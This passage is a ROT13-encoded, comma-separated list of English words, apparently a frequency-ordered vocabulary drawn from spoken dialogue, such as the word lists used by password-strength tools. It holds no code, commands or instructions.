l,zvaqyrff,zrahf,yhyynol,ybggr,yrniva,xvyyva,xnevafxl,vainyvq,uvqrf,tebjahcf,tevss,synjf,synful,synzvat,srggrf,rivpgrq,qernq,qrtenffv,qrnyvatf,qnatref,phfuvba,objry,onetrq,novqr,nonaqbavat,jbaqreshyyl,jnvg'yy,ivbyngr,fhvpvqny,fgnlva,fbegrq,fynzzvat,fxrgpul,fubcyvsgvat,envfre,dhvmznfgre,cersref,arrqyrff,zbgureubbq,zbzragnevyl,zvtenvar,yvsgf,yrhxrzvn,yrsgbire,xrrcva,uvaxf,uryyubyr,tbjaf,tbbqvrf,tnyyba,shgherf,ragregnvarq,rvtugvrf,pbafcvevat,purrel,oravta,ncvrpr,nqwhfgzragf,nohfvir,noqhpgvba,jvcvat,juvccvat,jryyrf,hafcrnxnoyr,havqragvsvrq,gevivny,genafpevcgf,grkgobbx,fhcreivfr,fhcrefgvgvbhf,fgevpxra,fgvzhyngvat,fcvryoret,fyvprf,furyirf,fpengpurf,fnobgntrq,ergevriny,ercerffrq,erwrpgvat,dhvpxvr,cbavrf,crrxvat,bhgentrq,b'pbaaryy,zbcvat,zbnavat,znhfbyrhz,yvpxrq,xbivpu,xyhgm,vagreebtngvat,vagresrerq,vafhyva,vasrfgrq,vapbzcrgrapr,ulcre,ubeevsvrq,unaqrqyl,trxxb,senvq,senpgherq,rknzvare,rybcrq,qvfbevragrq,qnfuvat,penfuqbja,pbhevre,pbpxebnpu,puvccrq,oehfuvat,obzorq,obygf,onguf,oncgvmrq,nfgebanhg,nffhenapr,narzvn,nohryn,novqvat,jvguubyqvat,jrnir,jrneva,jrnxre,fhssbpngvat,fgenjf,fgenvtugsbejneq,fgrapu,fgrnzrq,fgneobneq,fvqrjnlf,fuevaxf,fubegphg,fpenz,ebnfgrq,ebnzvat,evivren,erfcrpgshyyl,erchyfvir,cflpuvngel,cebibxrq,cravgragvnel,cnvaxvyyref,avabgpuxn,zvgminu,zvyyvtenzf,zvqtr,znefuznyybjf,ybbxl,yncfr,xhoryvx,vagryyrpg,vzcebivfr,vzcynag,tbn'hyqf,tvqql,travhfrf,sehvgpnxr,sbbgvat,svtugva,qevaxva,qbbex,qrgbhe,phqqyr,penfurf,pbzob,pbybaanqr,purngf,prgren,onvyvss,nhqvgvbavat,nffrq,nzhfrq,nyvrangr,nvqvat,npuvat,hajnagrq,gbcyrff,gbathrf,gvavrfg,fhcrevbef,fbsgra,furyqenxr,enjyrl,envfvaf,cerffrf,cynfgre,arffn,aneebjrq,zvavbaf,zrepvshy,ynjfhvgf,vagvzvqngvat,vasveznel,vapbairavrag,vzcbfgre,uhttrq,ubabevat,ubyqva,unqrf,tbqsbefnxra,shzrf,sbetrel,sbbycebbs,sbyqre,synggrel,svatregvcf,rkgrezvangbe,rkcybqrf,rppragevp,qbqtvat,qvfthvfrq,penir,pbafgehpgvir,pbaprnyrq,pbzcnegzrag,puhgr,puvacbxbzba,obqvyl,nfgebanhgf,nyvzbal,npphfgbzrq,noqbzvany,jevaxyr,jnyybj,inyvhz,hagehr,hapbire,gerzoyvat,gernfherf,gbepurq,gbranvyf,gvzrq,grezvgrf,gryyl,gnhagvat,gnenafxl,gnyxre,fhpphohf,fznegf,fyvqvat,fvtugvat,frzra,frvmherf,fpneerq,fniil,fnhan,fnqqrfg,fnpevsvpvat,ehoovfu,evyrq,enggrq,engvbanyyl,cebiranapr,cubafr,crexl,crqny,bireqbfr,anfny,anavgrf,zhful,zbiref,zvffhf,zvqgrez,zrevgf,zrybqenzngvp,znaher,xavggvat,vainqvat,vagrecby,vapncnpvgngrq,ubgyvar,unhyvat,thacbvag,tenvy,tnamn,senzvat,synaary,snqrq,rnirfqebc,qrffregf,pnybevrf,oerngugnxvat,oyrnx,oynpxrq,onggre,ntteningrq,lnaxrq,jvtnaq,jubnu,hajvaq,haqbhogrqyl,hanggenpgvir,gjvgpu,gevzrfgre,gbeenapr,gvzrgnoyr,gnkcnlref,fgenvarq,fgnerq,fynccvat,fvaprevgl,fvqvat,furanavtnaf,funpxvat,fnccl,fnznevgna,cbbere,cbyvgryl,cnfgr,blfgref,bireehyrq,avtugpnc,zbfdhvgb,zvyyvzrgre,zreevre,znaubbq,yhpxrq,xvybf,vtavgvba,unhyrq,unezrq,tbbqjvyy,serfuzra,srazber,snfgra,snepr,rkcybqvat,reengvp,qehaxf,qvgpuvat,q'negntana,penzcrq,pbagnpgvat,pybfrgf,pyvragryr,puvzc,onetnvarq,neenatvat,narfgurfvn,nzhfr,nygrevat,nsgreabbaf,nppbhagnoyr,norggvat,jbyrx,jnirq,harnfl,gbqql,gnggbbrq,fcnhyqvatf,fyvprq,fveraf,fpuvorggn,fpnggre,evafr,erzrql,erqrzcgvba,cyrnfherf,bcgvzvfz,boyvtr,zzzzz,znfxrq,znyvpvbhf,znvyvat,xbfure,xvqqvrf,whqnf,vfbyngr,vafrphevgl,vapvqragnyyl,urnyf,urnqyvtugf,tebjy,tevyyvat,tynmrq,syhax,sybngf,svrel,snvearff,rkrepvfvat,rkpryyrapl,qvfpybfher,phcobneq,pbhagresrvg,pbaqrfpraqvat,pbapyhfvir,pyvpxrq,pyrnaf,pubyrfgreby,pnfurq,oebppbyv,oengf,oyhrcevagf,oyvaqsbyq,ovyyvat,nggnpu,nccnyyrq,nyevtugl,jlanag,hafbyirq,haeryvnoyr,gbbgf,gvtugra,fjrngfuveg,fgrvaoeraare,fgrnzl,fcbhfr,fbabtenz,fybgf,fyrrcyrff,fuvarf,ergnyvngr,ercuenfr,erqrrz,enzoyvat,dhvyg,dhneery,celvat,cebireovny,cevprq,cerfpevor,cerccrq,cenaxf,cbffrffvir,cynvagvss,crqvngevpf,bireybbxrq,bhgpnfg,avtugtbja,zhzob,zrqvbper,znqrzbvfryyr,yhapugvzr,yvsrfnire,yrnarq,ynzof,vagreaf,ubhaqvat,uryyzbhgu,ununun,tbare,tubhy,tneqravat,seraml,sblre,rkgenf,rknttrengr,rireynfgvat,rayvtugrarq,qvnyrq,qribgr,qrprvgshy,q'brhierf,pbfzrgvp,pbagnzvangrq,pbafcverq,pbaavat,pnirea,pneivat,ohggvat,obvyrq,oyheel,onolfvg,nfprafvba,nnnnnu,jvyqyl,jubbcrr,juval,jrvfxbcs,jnyxvr,ihygherf,inpngvbaf,hcsebag,haerfbyirq,gnzcrevat,fgbpxubyqref,fancf,fyrrcjnyxvat,fuehax,frezba,frqhpgvba,fpnzf,eribyir,curabzrany,cngebyyvat,cnenabezny,bhaprf,bzvtbq,avtugsnyy,ynfuvat,vaabpragf,vasvreab,vapvfvba,uhzzvat,unhagf,tybff,tybngvat,senaavr,srgny,srral,ragenczrag,qvfpbzsbeg,qrgbangbe,qrcraqnoyr,pbaprqr,pbzcyvpngvba,pbzzbgvba,pbzzrapr,puhynx,pnhpnfvna,pnfhnyyl,oenvare,obyvr,onyycnex,najne,nanylmvat,nppbzzbqngvbaf,lbhfr,jevat,jnyybjvat,genaftravpf,guevir,grqvbhf,fglyvfu,fgevccref,fgrevyr,fdhrrmvat,fdhrnxl,fcenvarq,fbyrza,fabevat,funggrevat,funool,frnzf,fpenjal,eribxrq,erfvqhr,errxf,erpvgr,enagvat,dhbgvat,cerqvpnzrag,cyhtf,cvacbvag,crgevsvrq,cngubybtvpny,cnffcbegf,bhtuggn,avtugre,anivtngr,xvccvr,vagevthr,vagragvbany,vafhssrenoyr,uhaxl,ubj'ir,ubeevslvat,urnegl,unzcgbaf,tenmvr,sharenyf,sbexf,srgpurq,rkpehpvngvat,rawblnoyr,raqnatre,qhzore,qelvat,qvnobyvpny,pebffjbeq,pbeel,pbzceruraq,pyvccrq,pynffzngrf,pnaqyryvtug,oehgnyyl,oehgnyvgl,obneqrq,onguebor,nhgubevmr,nffrzoyr,nrebovpf,jubyrfbzr,juvss,irezva,gebcuvrf,genvg,gentvpnyyl,gblvat,grfgl,gnfgrshy,fgbpxrq,fcvanpu,fvccvat,fvqrgenpxrq,fpehoovat,fpencvat,fnapgvgl,eboorevrf,evqva,ergevohgvba,ersenva,ernyvgvrf,enqvnag,cebgrfgvat,cebwrpgbe,cyhgbavhz,cnlva,cnegvat,b'ervyyl,abbbbb,zbgureshpxvat,zrnfyl,znavp,ynyvgn,whttyvat,wrexvat,vageb,varivgnoyl,ulcabfvf,uhqqyr,ubeeraqbhf,uboovrf,urnegsryg,uneyva,unveqerffre,tbabeeurn,shffvat,shegjnatyre,syrrgvat,synjyrff,synfurq,srghf,rhybtl,qvfgvapgyl,qvferfcrpgshy,qravrf,pebffobj,pertt,penof,pbjneqyl,pbagenpgvba,pbagvatrapl,pbasvezvat,pbaqbar,pbssvaf,pyrnafvat,purrfrpnxr,pregnvagl,pntrf,p'rfg,oevrsrq,oenirfg,obfbz,obvyf,ovabphynef,onpuryberggr,nccrgvmre,nzohfurq,nyregrq,jbbml,jvguubyq,ihytne,hgzbfg,hayrnfurq,haubyl,haunccvarff,hapbaqvgvbany,glcrjevgre,glcrq,gjvfgf,fhcrezbqry,fhocbranrq,fgevatvat,fxrcgvpny,fpubbytvey,ebznagvpnyyl,ebpxrq,eribve,erbcra,chapgher,cernpu,cbyvfurq,cynargnevhz,cravpvyyva,crnprshyyl,aheghevat,zber'a,zzuzz,zvqtrgf,znexyne,ybqtrq,yvsryvar,wryylsvfu,vasvygengr,uhgpu,ubefronpx,urvfg,tragf,sevpxva,serrmrf,sbesrvg,synxrf,synve,sngurerq,rgreanyyl,rcvcunal,qvftehagyrq,qvfpbhentrq,qryvadhrag,qrpvcure,qnairef,phorf,perqvoyr,pbcvat,puvyyf,purevfurq,pngnfgebcur,obzofuryy,oveguevtug,ovyyvbanver,nzcyr,nssrpgvbaf,nqzvengvba,noobggf,jungabg,jngrevat,ivartne,haguvaxnoyr,hafrra,hacercnerq,habegubqbk,haqreunaqrq,hapbby,gvzryrff,guhzc,gurezbzrgre,gurbergvpnyyl,gnccvat,gnttrq,fjhat,fgnerf,fcvxrq,fbyirf,fzhttyr,fpnevre,fnhpre,dhvggre,cehqrag,cbjqrerq,cbxrq,cbvagref,crevy,crargengr,cranapr,bcvhz,ahqtr,abfgevyf,arhebybtvpny,zbpxrel,zbofgre,zrqvpnyyl,ybhqyl,vafvtugf,vzcyvpngr,ulcbpevgvpny,uhznayl,ubyvarff,urnyguvre,unzzrerq,unyqrzna,thazna,tybbz,serfuyl,senapf,syhaxrq,synjrq,rzcgvarff,qehttvat,qbmre,qrerixb,qrcevir,qrbqbenag,pelva,pebpbqvyr,pbybevat,pbyqre,pbtanp,pybpxrq,pyvccvatf,punenqrf,punagvat,pregvsvnoyr,pngreref,oehgr,oebpuherf,obgpurq,oyvaqref,ovgpuva,onagre,jbxra,hypre,gernq,gunaxshyyl,fjvar,fjvzfhvg,fjnaf,fgerffvat,fgrnzvat,fgnzcrq,fgnovyvmr,fdhvez,fabbmr,fuhssyr,fuerqqrq,frnsbbq,fpengpul,fnibe,fnqvfgvp,eurgbevpny,eriyba,ernyvfg,cebfrphgvat,cebcurpvrf,cbylrfgre,crgnyf,crefhnfvba,cnqqyrf,b'yrnel,ahguva,arvtuobhe,artebrf,zhfgre,zravatvgvf,zngeba,ybpxref,yrggrezna,yrttrq,vaqvpgzrag,ulcabgvmrq,ubhfrxrrcvat,ubcryrffyl,unyyhpvangvbaf,tenqre,tbyqvybpxf,tveyl,synfx,rairybcrf,qbjafvqr,qbirf,qvffbyir,qvfpbhentr,qvfnccebir,qvnorgvp,qryvirevrf,qrpbengbe,pebffsver,pevzvanyyl,pbagnvazrag,pbzenqrf,pbzcyvzragnel,punggre,pngpul,pnfuvre,pnegry,pnevobh,pneqvbybtvfg,oenjy,obbgrq,oneorefubc,nelna,natfg,nqzvavfgre,mryyvr,jernx,juvfgyrf,inaqnyvfz,inzcf,hgrehf,hcfgngr,hafgbccnoyr,haqrefghql,gevfgva,genafpevcg,genadhvyvmre,gbkvaf,gbafvyf,fgrzcry,fcbggvat,fcrpgngbe,fcnghyn,fbsgre,fabggl,fyvatvat,fubjrerq,frkvrfg,frafhny,fnqqre,evzonhq,erfgenva,erfvyvrag,erzvffvba,ervafgngr,erunfu,erpbyyrpgvba,enovrf,cbcfvpyr,cynhfvoyr,crqvngevp,cngebavmvat,bfgevpu,begbynav,bbbbbu,bzryrggr,zvfgevny,znefrvyyrf,ybbcubyr,ynhtuva,xriil,veevgngrq,vasvqryvgl,ulcbgurezvn,ubeevsvp,tebhcvr,tevaqvat,tenprshy,tbbqfcrrq,trfgherf,senagvp,rkgenqvgvba,rpuryba,qvfxf,qnjavr,qnerq,qnzfry,pheyrq,pbyyngreny,pbyyntr,punag,pnyphyngvat,ohzcvat,oevorf,obneqjnyx,oyvaqf,oyvaqyl,oyrrqf,ovpxrevat,ornfgf,onpxfvqr,niratr,ncceruraqrq,nathvfu,nohfvat,lbhgushy,lryyf,lnaxvat,jubzrire,jura'q,ibzvgvat,iratrshy,hacnpxvat,hasnzvyvne,haqlvat,ghzoyr,gebyyf,gernpurebhf,gvccvat,gnagehz,gnaxrq,fhzzbaf,fgencf,fgbzcrq,fgvaxva,fgvatf,fgnxrq,fdhveeryf,fcevaxyrf,fcrphyngr,fbegvat,fxvaarq,fvpxb,fvpxre,fubbgva,funggre,frrln,fpuanccf,f'cbfrq,ebarr,erfcrpgshy,ertebhc,erterggvat,erryvat,erpxbarq,enzvsvpngvbaf,chqql,cebwrpgvbaf,cerfpubby,cyvffxra,cyngbavp,creznynfu,bhgqbar,bhgohefg,zhgnagf,zhttvat,zvfsbeghar,zvfrenoyl,zvenphybhfyl,zrqvpngvbaf,znetnevgnf,znacbjre,ybirznxvat,ybtvpnyyl,yrrpurf,yngevar,xarry,vasyvpg,vzcbfgbe,ulcbpevfl,uvccvrf,urgrebfrkhny,urvtugrarq,urphon,urnyre,thaarq,tebbzvat,tebva,tbbrl,tybbzl,selvat,sevraqfuvcf,serqb,svercbjre,sngubz,rkunhfgvba,rivyf,raqrnibe,rttabt,qernqrq,q'nepl,pebgpu,pbhtuvat,pbebanel,pbbxva,pbafhzzngr,pbatengf,pbzcnavbafuvc,pnirq,pnfcne,ohyyrgcebbs,oevyyvnapr,oernxva,oenfu,oynfgvat,nybhq,nvegvtug,nqivfvat,nqiregvfr,nqhygrel,npurf,jebatrq,hcorng,gevyyvba,guvatvrf,graqvat,gnegf,fheerny,fcrpf,fcrpvnyvmr,fcnqr,fuerj,funcvat,fryirf,fpubbyjbex,ebbzvr,erphcrengvat,enovq,dhneg,cebibpngvir,cebhqyl,cergrafrf,cerangny,cuneznprhgvpnyf,cnpvat,birejbexrq,bevtvanyf,avpbgvar,zheqrebhf,zvyrntr,znlbaanvfr,znffntrf,ybfva,vagreebtngrq,vawhapgvba,vzcnegvny,ubzvat,urnegoernxre,unpxf,tynaqf,tvire,senvmu,syvcf,synhag,ratyvfuzna,ryrpgebphgrq,qhfgvat,qhpxvat,qevsgrq,qbangvat,plyba,pehgpurf,pengrf,pbjneqf,pbzsbegnoyl,puhzzl,puvgpung,puvyqovegu,ohfvarffjbzna,oebbq,oyngnag,orgul,oneevat,onttrq,njnxrarq,nforfgbf,nvecynarf,jbefuvccrq,jvaavatf,jul'er,ivfhnyvmr,hacebgrpgrq,hayrnfu,genlf,guvpxre,gurencvfgf,gnxrbss,fgervfnaq,fgberebbz,fgrgubfpbcr,fgnpxrq,fcvgrshy,farnxf,fanccvat,fynhtugrerq,fynfurq,fvzcyrfg,fvyirejner,fuvgf,frpyhqrq,fpehcyrf,fpehof,fpencf,ehcgherq,ebnevat,erprcgvbavfg,erpnc,enqvgpu,enqvngbe,chfubire,cynfgrerq,cuneznpvfg,creirefr,crecrgengbe,beanzrag,bvagzrag,avargvrf,anccvat,anaavrf,zbhffr,zbbef,zbzragnel,zvfhaqrefgnaqvatf,znavchyngbe,znyshapgvba,ynprq,xvine,xvpxva,vashevngvat,vzcerffvbanoyr,ubyqhc,uverf,urfvgngrq,urnqcubarf,unzzrevat,tebhaqjbex,tebgrfdhr,tenprf,tnhmr,tnatfgref,sevibybhf,serrvat,sbhef,sbejneqvat,sreenef,snhygl,snagnfvmvat,rkgenpheevphyne,rzcngul,qvibeprf,qrgbangr,qrcenirq,qrzrnavat,qrnqyvarf,qnynv,phefvat,phssyvax,pebjf,pbhcbaf,pbzsbegrq,pynhfgebcubovp,pnfvabf,pnzcrq,ohfobl,oyhgu,oraarggf,onfxrgf,nggnpxre,ncynfgvp,natevre,nssrpgvbangr,mnccrq,jbezubyr,jrnxra,haernyvfgvp,haeniry,havzcbegnag,hasbetrggnoyr,gjnva,fhfcraq,fhcreobjy,fghggre,fgrjneqrff,fgrcfba,fgnaqva,fcnaqrk,fbhiravef,fbpvbcngu,fxryrgbaf,fuvirevat,frkvre,frysvfuarff,fpencobbx,evgnyva,evoobaf,erhavgr,erzneel,erynkngvba,enggyvat,encvfg,cflpubfvf,cerccvat,cbfrf,cyrnfvat,cvffrf,cvyvat,crefrphgrq,cnqqrq,bcrengvirf,artbgvngbe,anggl,zrabcnhfr,zraavuna,znegvzzlf,yblnygvrf,ynlavr,ynaqb,whfgvsvrf,vagvzngryl,varkcrevraprq,vzcbgrag,vzzbegnyvgl,ubeebef,ubbxl,uvatrf,urnegoernxvat,unaqphssrq,tlcfvrf,thnpnzbyr,tebiry,tenmvryyn,tbttyrf,trfgncb,shffl,sreentnzb,srroyr,rlrfvtug,rkcybfvbaf,rkcrevzragvat,rapunagvat,qbhogshy,qvmmvarff,qvfznagyr,qrgrpgbef,qrfreivat,qrsrpgvir,qnatyvat,qnapva,pehzoyr,pernzrq,penzcvat,pbaprny,pybpxjbex,puevffnxrf,puevffnxr,pubccvat,pnovargf,oebbqvat,obasver,oyheg,oybngrq,oynpxznvyre,orsberunaq,ongurq,ongur,onepbqr,onavfu,onqtrf,onooyr,njnvg,nggragvir,nebhfrq,nagvobqvrf,navzbfvgl,ln'yy,jevaxyrq,jbaqreynaq,jvyyrq,juvfx,jnygmvat,jnvgerffvat,ivtvynag,hcoevatvat,hafrysvfu,hapyrf,geraql,genwrpgbel,fgevcrq,fgnzvan,fgnyyrq,fgnxvat,fgnpxf,fcbvyf,fahss,fabbgl,favqr,fuevaxvat,fraben,frpergnevrf,fpbhaqery,fnyvar,fnynqf,ehaqbja,evqqyrf,eryncfr,erpbzzraqvat,enfcoreel,cyvtug,crpna,cnagel,birefyrcg,beanzragf,avare,artyvtrag,artyvtrapr,anvyvat,zhpub,zbhgurq,zbafgebhf,znycenpgvpr,ybjyl,ybvgrevat,ybttrq,yvatrevat,yrggva,ynggrf,xnzny,whebe,wvyyrsfxl,wnpxrq,veevgngr,vagehfvba,vafngvnoyr,vasrpg,vzcebzcgh,vpvat,uzzzz,ursgl,tnfxrg,sevtugraf,synccvat,svefgobea,snhprg,rfgenatrq,raivbhf,qbcrl,qbrfa,qvfcbfvgvba,qvfcbfnoyr,qvfnccbvagzragf,qvccrq,qvtavsvrq,qrprvg,qrnyrefuvc,qrnqorng,phefrf,pbira,pbhafrybef,pbapvretr,pyhgpurf,pnfonu,pnyybhf,pnubbgf,oebgureyl,oevgpurf,oevqrf,orguvr,orvtr,nhgbtencurq,nggraqnagf,nggnobl,nfgbavfuvat,nccerpvngvir,nagvovbgvp,narhelfz,nsgreyvsr,nssvqnivg,mbavat,jungf,junqqnln,infrpgbzl,hafhfcrpgvat,gbhyn,gbcnatn,gbavb,gbnfgrq,gvevat,greebevmrq,graqrearff,gnvyvat,fjrngf,fhssbpngrq,fhpxl,fhopbafpvbhfyl,fgneiva,fcebhgf,fcvaryrff,fbeebjf,fabjfgbez,fzvex,fyvprel,fyrqqvat,fynaqre,fvzzre,fvtaben,fvtzhaq,friragvrf,frqngr,fpragrq,fnaqnyf,ebyyref,ergenpgvba,erfvtavat,erphcrengr,erprcgvir,enpxrgrrevat,dhrnfl,cebibxvat,cevbef,cerebtngvir,cerzrq,cvapurq,craqnag,bhgfvqref,beovat,bccbeghavfg,bynabi,arhebybtvfg,anabobg,zbzzvrf,zbyrfgrq,zvfernq,znaarerq,ynhaqebzng,vagrepbz,vafcrpg,vafnaryl,vasnghngvba,vaqhytrag,vaqvfpergvba,vapbafvqrengr,uheenu,ubjyvat,urecrf,unfgn,unenffrq,unahxxnu,tebiryvat,tebbfnyht,tnaqre,tnynpgvpn,shgvyr,sevqnlf,syvre,svkrf,rkcybvgvat,rkbepvfz,rinfvir,raqbefr,rzcgvrq,qernel,qernzl,qbjaybnqrq,qbqtrq,qbpgberq,qvfborlrq,qvfarlynaq,qvfnoyr,qrulqengrq,pbagrzcyngvat,pbpbahgf,pbpxebnpurf,pybttrq,puvyyvat,puncreba,pnzrenzna,ohyof,ohpxynaqf,oevovat,oenin,oenpryrgf,objryf,oyhrcbvag,nccrgvmref,nccraqvk,nagvpf,nabvagrq,nanybtl,nyzbaqf,lnzzrevat,jvapu,jrveqarff,jnatyre,ivoengvbaf,iraqbe,haznexrq,hanaabhaprq,gjrec,gerfcnff,genirfgl,genafshfvba,genvarr,gbjryvr,gverfbzr,fgenvtugravat,fgnttrevat,fbane,fbpvnyvmvat,fvahf,fvaaref,funzoyrf,frerar,fpencrq,fpbarf,fprcgre,fneevf,fnoreuntra,evqvphybhfyl,evqvphyr,eragf,erpbapvyrq,enqvbf,choyvpvfg,chorf,cehar,cehqr,cerpevzr,cbfgcbavat,cyhpx,crevfu,crccrezvag,crryrq,bireqb,ahgfuryy,abfgnytvp,zhyna,zbhguvat,zvfgbbx,zrqqyr,znlobhear,znegvzzl,ybobgbzl,yviryvubbq,yvcczna,yvxrarff,xvaqrfg,xnssrr,wbpxf,wrexrq,wrbcneqvmvat,wnmmrq,vafherq,vadhvfvgvba,vaunyr,vatravbhf,ubyvre,uryzrgf,urveybbz,urvabhf,unfgr,unezfjnl,uneqfuvc,unaxl,thggref,tehrfbzr,tebcvat,tbbsvat,tbqfba,tyner,svarffr,svthengviryl,sreevr,raqnatrezrag,qernqvat,qbmrq,qbexl,qzvgev,qvireg,qvfperqvg,qvnyvat,phssyvaxf,pehgpu,pencf,pbeehcgrq,pbpbba,pyrnintr,pnaarel,olfgnaqre,oehfurf,oehvfvat,oevorel,oenvafgbez,obygrq,ovatr,onyyvfgvpf,nfghgr,neebjnl,nqiraghebhf,nqbcgvir,nqqvpgf,nqqvpgvir,lnqqn,juvgryvtugref,jrzngnalr,jrrqf,jrqybpx,jnyyrgf,ihyarenovyvgl,iebbz,iragf,hccrq,hafrggyvat,haunezrq,gevccva,gevsyr,genpvat,gbezragvat,gungf,flcuvyvf,fhogrkg,fgvpxva,fcvprf,fberf,fznpxrq,fyhzzvat,fvaxf,fvtaber,fuvggvat,funzrshy,funpxrq,frcgvp,frrql,evtugrbhfarff,eryvfu,erpgvsl,enivfuvat,dhvpxrfg,cubrof,creiregrq,crrvat,crqvpher,cnfgenzv,cnffvbangryl,bmbar,bhgahzorerq,bertnab,bssraqre,ahxrf,abfrq,avtugl,avsgl,zbhagvrf,zbgvingr,zbbaf,zvfvagrecergrq,zrepranel,zragnyvgl,znefryyhf,yhchf,yhzone,ybirfvpx,ybofgref,yrnxl,ynhaqrevat,yngpu,wnsne,vafgvapgviryl,vafcverf,vaqbbef,vapneprengrq,uhaqerqgu,unaqxrepuvrs,tlarpbybtvfg,thvggvrerm,tebhaqubt,tevaavat,tbbqolrf,trrfr,shyyrfg,rlrynfurf,rlrynfu,radhvere,raqyrffyl,ryhfvir,qvfnez,qrgrfg,qryhqvat,qnatyr,pbgvyyvba,pbefntr,pbawhtny,pbasrffvbany,pbarf,pbzznaqzrag,pbqrq,pbnyf,puhpxyr,puevfgznfgvzr,purrfrohetref,puneqbaanl,pryrel,pnzcsver,pnyzvat,oheevgbf,oehaqyr,oebsybifxv,oevtugra,obeqreyvar,oyvaxrq,oyvat,ornhgvrf,onhref,onggrerq,negvphyngr,nyvrangrq,nuuuuu,ntnzrzaba,nppbhagnagf,l'frr,jebatshy,jenccre,jbexnubyvp,jvaarontb,juvfcrerq,jnegf,inpngr,hajbegul,hanafjrerq,gbanar,gbyrengrq,guebjva,gueboovat,guevyyf,gubeaf,gurerbs,gurer'ir,gnebg,fhafperra,fgergpure,fgrerbglcr,fbttl,fboovat,fvmnoyr,fvtugvatf,fuhpxf,fuencary,frire,fravyr,frnobneq,fpbearq,fnire,eroryyvbhf,envarq,chggl,cerahc,cberf,cvapuvat,cregvarag,crrcvat,cnvagf,bihyngvat,bccbfvgrf,bpphyg,ahgpenpxre,ahgpnfr,arjffgnaq,arjsbhaq,zbpxrq,zvqgrezf,znefuznyybj,zneohel,znpynera,yrnaf,xehqfxv,xabjvatyl,xrlpneq,whaxvrf,whvyyvneq,wbyvane,veevgnoyr,vainyhnoyr,vahvg,vagbkvpngvat,vafgehpg,vafbyrag,varkphfnoyr,vaphongbe,vyyhfgevbhf,uhafrpxre,ubhfrthrfg,ubzbfrkhnyf,ubzrebbz,ureavn,unezvat,unaqtha,unyyjnlf,unyyhpvangvba,thafubgf,tebhcvrf,tebttl,tbvgre,tvatreoernq,tvttyvat,sevttvat,syrqtrq,srqrk,snvevrf,rkpunatvat,rknttrengvba,rfgrrzrq,rayvfg,qentf,qvfcrafr,qvfyblny,qvfpbaarpg,qrfxf,qragvfgf,qrynpebvk,qrtrarengr,qnlqernzvat,phfuvbaf,phqqyl,pbeebobengr,pbzcyrkvba,pbzcrafngrq,pbooyre,pybfrarff,puvyyrq,purpxzngr,punaavat,pnebhfry,pnyzf,olynjf,orarsnpgbe,onyytnzr,onvgvat,onpxfgnoovat,negvsnpg,nvefcnpr,nqirefnel,npgva,npphfrf,nppryrenag,nohaqnagyl,nofgvarapr,mvffbh,mnaqg,lnccvat,jvgpul,jvyybjf,junqnln,ivynaqen,irvyrq,haqerff,haqvivqrq,haqrerfgvzngvat,hygvznghzf,gjvey,gehpxybnq,gerzoyr,gbnfgvat,gvatyvat,gragf,grzcrerq,fhyxvat,fghax,fcbatrf,fcvyyf,fbsgyl,favcref,fpbhetr,ebbsgbc,evnan,eribygvat,erivfvg,erserfuzragf,erqrpbengvat,erpncgher,enlfl,cergrafr,cerwhqvprq,cerpbtf,cbhgvat,cbbsf,cvzcyr,cvyrf,crqvngevpvna,cnqer,cnpxrgf,cnprf,beiryyr,boyvivbhf,bowrpgvivgl,avtuggvzr,areibfn,zrkvpnaf,zrhevpr,zrygf,zngpuznxre,znrol,yhtbfv,yvcavx,yrcerpunha,xvffl,xnsxn,vagebqhpgvbaf,vagrfgvarf,vafcvengvbany,vafvtugshy,vafrcnenoyr,vawrpgvbaf,vanqiregragyl,uhffl,uhpxnorrf,uvggva,urzbeeuntvat,urnqva,unlfgnpx,unyybjrq,tehqtrf,tenavyvgu,tenaqxvqf,tenqvat,tenprshyyl,tbqfraq,tbooyrf,sentenapr,syvref,svapuyrl,snegf,rlrjvgarffrf,rkcraqnoyr,rkvfgragvny,qbezf,qrynlvat,qrtenqvat,qrqhpgvba,qneyvatf,qnarf,plybaf,pbhafryybe,pbagenver,pbafpvbhfyl,pbawhevat,pbatenghyngvat,pbxrf,ohssnl,oebbpu,ovgpuvat,ovfgeb,ovwbh,orjvgpurq,oraribyrag,oraqf,ornevatf,oneera,ncgvghqr,nzvfu,nznmrf,nobzvangvba,jbeyqyl,juvfcref,junqqn,jnljneq,jnvyvat,inavfuvat,hcfpnyr,hagbhpunoyr,hafcbxra,hapbagebyynoyr,hanibvqnoyr,hanggraqrq,gevgr,genafirfgvgr,gbhcrr,gvzvq,gvzref,greebevmvat,fjnan,fghzcrq,fgebyyvat,fgbelobbx,fgbezvat,fgbznpuf,fgbxrq,fgngvbarel,fcevatgvzr,fcbagnarvgl,fcvgf,fcvaf,fbncf,fragvzragf,fpenzoyr,fpbar,ebbsgbcf,ergenpg,ersyrkrf,enjqba,enttrq,dhvexl,dhnagvpb,cflpubybtvpnyyl,cebqvtny,cbhapr,cbggl,cyrnfnagevrf,cvagf,crggvat,creprvir,bafgntr,abgjvgufgnaqvat,avooyr,arjznaf,arhgenyvmr,zhgvyngrq,zvyyvbanverf,znlsybjre,znfdhrenqr,znatl,znperrql,yhangvpf,ybinoyr,ybpngvat,yvzcvat,ynfntan,xjnat,xrrcref,whivr,wnqrq,vebavat,vaghvgvir,vagrafryl,vafher,vapnagngvba,ulfgrevn,ulcabgvmr,uhzcvat,unccrava,tevrg,tenfcvat,tybevsvrq,tnatvat,t'avtug,sbpxre,syhaxvat,syvzfl,synhagvat,svkngrq,svgmjnyynpr,snvagvat,rlroebj,rkbarengrq,rgure,ryrpgevpvna,rtbgvfgvpny,rneguyl,qhfgrq,qvtavsl,qrgbangvba,qroevrs,qnmmyvat,qna'y,qnzarqrfg,qnvfvrf,pehfurf,pehpvsl,pbagenonaq,pbasebagvat,pbyyncfvat,pbpxrq,pyvpxf,pyvpur,pvepyrq,punaqryvre,pneohergbe,pnyyref,oebnqf,oerngurf,oybbqfurq,oyvaqfvqrq,oynoovat,ovnylfgbpx,onfuvat,onyyrevan,nivin,negrevrf,nabznyl,nvefgevc,ntbavmvat,nqwbhea,nnnnn,lrneavat,jerpxre,jvgarffvat,jurapr,jneurnq,hafher,haurneq,haserrmr,hasbyq,haonynaprq,htyvrfg,gebhoyrznxre,gbqqyre,gvcgbr,guerrfbzr,guvegvrf,gurezbfgng,fjvcr,fhetvpnyyl,fhogyrgl,fghat,fghzoyvat,fghof,fgevqr,fgenatyvat,fcenlrq,fbpxrg,fzhttyrq,fubjrevat,fuuuuu,fnobgntvat,ehzfba,ebhaqvat,evfbggb,ercnvezna,erurnefrq,enggl,enttvat,enqvbybtl,enpdhrgonyy,enpxvat,dhvrgre,dhvpxfnaq,cebjy,cebzcg,cerzrqvgngrq,cerzngheryl,cenapvat,cbephcvar,cyngrq,